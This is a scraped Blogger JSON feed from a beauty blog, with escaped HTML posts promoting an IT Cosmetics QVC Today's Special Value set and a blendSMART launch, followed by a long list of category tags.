href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrFs3aGZDhBDRvIw4GSgOf4ZMSBo0ZR8PppNDEpSdFEktI0Rc91b10fyXtQbw3kFHWOpI_N3i008bFLnqkOuROeUddt0_3IRMxOj1dHdPHp7HmTJS2EelRtXBlhbxUvE2Y92Nqg1lGMSn\/s1600\/unnamed+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrFs3aGZDhBDRvIw4GSgOf4ZMSBo0ZR8PppNDEpSdFEktI0Rc91b10fyXtQbw3kFHWOpI_N3i008bFLnqkOuROeUddt0_3IRMxOj1dHdPHp7HmTJS2EelRtXBlhbxUvE2Y92Nqg1lGMSn\/s1600\/unnamed+(1).jpg\" height=\"320\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8000001907349px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'HelveticaNeueLT Std UltLt', sans-serif; font-size: 12.5pt;\"\u003EFor more information and to purchase, check out the \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC \u003C\/a\u003Esite and your local channel listings. Happy shopping! Xo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/7808566556521951261\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/04\/introducing-blendsmart-for-doll-10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7808566556521951261"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7808566556521951261"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/04\/introducing-blendsmart-for-doll-10.html","title":"Introducing blendSMART for Doll 10 Beauty!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815099579767851198"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pLQs7WQMsmmJ5ZGx7RcijoF8RUtZHxu1CUcWiifGYERITF8k4kNShMWtZPaBZSfikYBXsqMxpY0WXFLMG40zHJLPeNFapFWYAnBYUkZpvkVvB7-NRycR-ice6rYwD7uMpMRAo9VfI9-Q\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-135117703949819927"},"published":{"$t":"2015-01-18T21:29:00.002-08:00"},"updated":{"$t":"2015-01-18T21:29:47.271-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty set"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift idea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Year"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Year New You"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QVC Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tsv"}],"title":{"type":"text","$t":"IT Cosmetics Limited-Time TSV Set On QVC Today Only!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_aG_sk-LGc9aRvjMfZgKxVx_CWDgyYsECGpbfFAixbQZYyF-u7p4VXc6SGBC7s9yEH2ULzipfQFeWc4E_5Sh8TzIHJAh4z3spAQHWBZBx-DGlW8ABhyphenhyphenP-ZuYT-az9RXBmk-SWDg06qZxQ\/s1600\/image001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_aG_sk-LGc9aRvjMfZgKxVx_CWDgyYsECGpbfFAixbQZYyF-u7p4VXc6SGBC7s9yEH2ULzipfQFeWc4E_5Sh8TzIHJAh4z3spAQHWBZBx-DGlW8ABhyphenhyphenP-ZuYT-az9RXBmk-SWDg06qZxQ\/s1600\/image001.png\" height=\"127\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\nIT Cosmetics® New Year, Your Most Beautiful Skin! Five-Piece Collection goes beyond beauty. This Today’s Special Value® is scheduled to debut on QVC® Monday,\u0026nbsp;\u003Cb\u003E\u003Cspan class=\"aBn\" data-term=\"goog_118846743\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EJanuary 19, 2015\u003C\/span\u003E\u003C\/span\u003E,\u0026nbsp;\u003C\/b\u003Eat\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_118846744\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003Emidnight (ET)\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;for one day only! \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003EQVC\u003C\/a\u003E features one item each day as a Today’s Special Value, which is offered at an exceptionally low price beginning\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_118846745\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003Emidnight (ET) until 11:59 PM (PT)\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;that day.\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\nThis new five-piece collection is the perfect way to start the new year, taking the power of skin care and coverage innovation to a whole new level! Be one of the first to experience all five brand new worldwide launches, including CC+ Eye Color Correcting Full Coverage Cream, CC+ Color Correcting Full Coverage Cream Compact, CC+ Airbrush Perfecting Powder, Blurred Lines Smooth-Fill Lipstick, and the CC+ Angled Buffing Foundation Brush. Together, it’s your anti-aging skincare, SPF 50+ and full coverage for your most beautiful skin!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EShop IT on QVC\u0026nbsp;\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\nTune in to QVC on\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_118846746\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EJanuary 19, 2015\u003C\/span\u003E\u003C\/span\u003E, at\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_118846747\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003Emidnight\u003C\/span\u003E\u003C\/span\u003E,\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_118846748\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003E3 AM\u003C\/span\u003E\u003C\/span\u003E,\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_118846749\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003E9 AM\u003C\/span\u003E\u003C\/span\u003E,\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_118846750\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003E4 PM\u003C\/span\u003E\u003C\/span\u003E,\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_118846751\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003E6 PM and 11 PM (ET)\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;for more details on the New Year, Your Most Beautiful Skin! Five-Piece Collection. Visit \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003EQVC.com\u003C\/a\u003E, the QVC apps or call\u0026nbsp;\u003Ca href=\"tel:800.345.1515\" style=\"color: #1155cc;\" target=\"_blank\" value=\"+18003451515\"\u003E800.345.1515\u003C\/a\u003E\u0026nbsp;beginning on\u0026nbsp;\u003Cb\u003E\u003Cspan class=\"aBn\" data-term=\"goog_118846752\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EJanuary 19, 2015\u003C\/span\u003E\u003C\/span\u003E,\u0026nbsp;\u003C\/b\u003Eat\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_118846753\" style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: dashed; border-bottom-width: 1px; position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003Emidnight (ET) until 11:59 PM (PT)\u003C\/span\u003E\u003C\/span\u003E, to take advantage of this exceptionally low price while supplies last.\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAbout Each Product:\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Ci\u003ENew!\u0026nbsp;\u003C\/i\u003E\u003Cb\u003ECC+® Eye Color Correcting Full Coverage Cream\u0026nbsp;\u003C\/b\u003Einstantly helps to conceal skin discoloration from view, hydrates your under-eye area and features a unique Cold Spoon Technology™ cooling tip. Formulated with hyaluronic acid, peptides, hydrolyzed collagen, silk and grape seed oil, this full coverage color-correcting cream is formulated to nourish the most delicate skin on your face.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Ci\u003ENew!\u0026nbsp;\u003C\/i\u003E\u003Cb\u003ECC+® Color Correcting Full Coverage Cream Compact\u0026nbsp;\u003C\/b\u003Eis your award-winning, cult-favorite CC+ Cream in an innovative airless dispensing compact! With one push of a button, this compact releases a precise amount of CC+ cream, giving you skin care, sun protection and full coverage with each application. A multitasking beauty miracle, the CC+ compact is your full coverage foundation, SPF 50+ UVA\/UVB physical-only sunscreen, brightening color corrector, anti-aging serum, pore minimizing primer, dark spot corrector and moisturizing day cream all in one step!\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Ci\u003ENew!\u0026nbsp;\u003C\/i\u003E\u003Cb\u003ECC+® Airbrush Perfecting Powder\u0026nbsp;\u003C\/b\u003Eis your lightweight, hydrating powder that is formulated to help erase the look of fine lines and pores, leaving your skin with the look of airbrushed perfection! Formulated talc-free and infused with hydrolyzed silk, hydrolyzed collagen, niacin and peptides, you can wear this skin-loving powder over your makeup or clean skin.\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Ci\u003ENew!\u0026nbsp;\u003C\/i\u003E\u003Cb\u003EBlurred Lines™ Smooth-Fill Lipstick\u0026nbsp;\u003C\/b\u003Esmooths the look of lip lines and adds color to your lips, giving you a natural-looking, pretty pop of color to revitalize your entire complexion! This lip-loving lipstick is formulated with nourishing ingredients including shea butter, jojoba, grape seed extract, cherry oil and hyaluronic acid.\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Ci\u003ENew!\u0026nbsp;\u003C\/i\u003E\u003Cb\u003ECC+® Angled Buffing Foundation Brush\u0026nbsp;\u003C\/b\u003Eis an ultra-luxe, plush makeup brush that does the work for you, making application simple and effortless. Custom-cut by hand and made with over 80,000 hairs, this brush flawlessly buffs makeup to help visually erase the look of pores and fine lines, airbrushing your skin to perfection. Use this cruelty-free, skin-loving brush with your foundation to create the look of your skin but better every time!\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAbout IT Cosmetics®\u0026nbsp;\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\nDeveloped with leading plastic surgeons and dermatologists, IT Cosmetics® creates clinically proven, innovative problem-solving makeup and skin care products that harness cutting-edge, anti-aging technologies and high-performance, skin-loving ingredients to provide you with serious beauty solutions that help you look and feel your most beautiful! Co-Founder and CEO Jamie Kern Lima, who suffers from rosacea, sparse brows, hyperpigmentation and problematic skin, works hand-in-hand with plastic surgeons and dermatologists to create innovative, high-performance products, with a laser focus on solving women’s beauty problems. IT Cosmetics is sold in ULTA Beauty Stores nationwide and is a top color cosmetics brand on both \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003EQVC\u003C\/a\u003E and The Shopping Channel Canada. For more information, please visit\u0026nbsp;\u003Ca href=\"http:\/\/www.itcosmetics.com\/\" style=\"color: #1155cc;\" target=\"_blank\"\u003Ewww.itcosmetics.com\u003C\/a\u003E\u0026nbsp;– it’s your beauty!™\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/135117703949819927\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/01\/it-cosmetics-limited-time-tsv-set-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/135117703949819927"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/135117703949819927"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2015\/01\/it-cosmetics-limited-time-tsv-set-on.html","title":"IT Cosmetics Limited-Time TSV Set On QVC Today Only!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_aG_sk-LGc9aRvjMfZgKxVx_CWDgyYsECGpbfFAixbQZYyF-u7p4VXc6SGBC7s9yEH2ULzipfQFeWc4E_5Sh8TzIHJAh4z3spAQHWBZBx-DGlW8ABhyphenhyphenP-ZuYT-az9RXBmk-SWDg06qZxQ\/s72-c\/image001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default?max-results=8&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 38112
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers 